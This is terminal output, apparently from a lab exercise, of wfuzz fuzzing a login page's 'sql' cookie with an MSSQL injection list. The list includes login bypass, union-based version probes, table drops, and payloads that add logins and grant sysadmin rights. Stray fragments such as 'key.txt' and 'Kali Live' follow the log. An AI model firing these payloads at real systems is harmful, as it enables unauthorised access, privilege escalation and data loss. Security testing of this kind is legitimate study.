 root@cuokon:~# wfuzz -z file,MSSQL.fuzz.txt -b "sql=FUZZ" http://172.16.5.96/login/login.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentati
on for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer                         *
********************************************************
Target: http://172.16.5.96/login/login.php
Total requests: 17
==================================================================
ID   Response   Lines      Word         Chars          Payload
==================================================================
000004:  C=200     13 L       25 W          293 Ch        "'create user name identified by pass123 temporary tablespace temp defa
ult tablespace users;"
000011:  C=200     13 L       25 W          293 Ch        "' or 1=1 --"
000003:  C=200     13 L       25 W          293 Ch        "'create user name identified by 'pass123' --"
000005:  C=200     13 L       25 W          293 Ch        "' ; drop table temp --"
000006:  C=200     13 L       25 W          293 Ch        "'exec sp_addlogin 'name' , 'password' --"
000007:  C=200     13 L       25 W          293 Ch        "' exec sp_addsrvrolemember 'name' , 'sysadmin' --"
000012:  C=200     13 L       25 W          293 Ch        "' union (select @@version) --"
000013:  C=200     13 L       25 W          293 Ch        "' union (select NULL, (select @@version)) --"
000014:  C=200     13 L       25 W          293 Ch        "' union (select NULL, NULL, (select @@version)) --"
000015:  C=200     13 L       25 W          293 Ch        "' union (select NULL, NULL, NULL,  (select @@version)) --"
000016:  C=200     13 L       25 W          293 Ch        "' union (select NULL, NULL, NULL, NULL,  (select @@version)) --"
000017:  C=200     13 L       25 W          293 Ch        "' union (select NULL, NULL, NULL, NULL,  NULL, (select @@version)) --"
000008:  C=200     13 L       25 W          293 Ch        "' insert into mysql.user (user, host, password) values ('name', 'local
host', password('pass123')) --"
000009:  C=200     13 L       25 W          293 Ch        "' grant connect to name; grant resource to name; --"
000010:  C=200     13 L       25 W          293 Ch        "' insert into users(login, password, level) values( char(0x70) + char(
0x65) + char(0x74) + char(0x65) + char(0x72) + char(0x70) + char(0x65) + char(0x74) + char(0x65) + char(0x72),char(0x64)"
frp
frp_0.21.0_linux_
key.txt
Kali Live